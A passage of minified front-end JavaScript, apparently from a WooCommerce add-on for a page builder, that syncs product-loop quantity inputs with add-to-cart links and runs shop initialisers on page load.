input.qty",windowVariableCheck:["bricksWooCommerce.useQtyInLoop"],eachElement:t=>{t.addEventListener("change",(t=>{const e=t.target.closest("form.brx-loop-product-form");if(e){const r=t.target.value,o=e.querySelector(".add_to_cart_button");if(o){const t=new URL(o.href);t.searchParams.set("quantity",r),o.href=t.toString(),o.setAttribute("data-quantity",r)}}}))}});document.addEventListener("DOMContentLoaded",(function(t){bricksWooProductsFilter(),bricksWooMiniModals(),bricksWooMiniCartHideDetailsClickOutside(),bricksWooAjaxAddToCartText(),bricksWooAjaxAddToCartFn.run(),bricksWooCheckoutSubmitBehavior(),bricksWooProductGalleryEnhance(),setTimeout((function(){bricksWooQuantityTriggersFn.run(),bricksWooLoopQtyListenerFn.run()}),150)}));
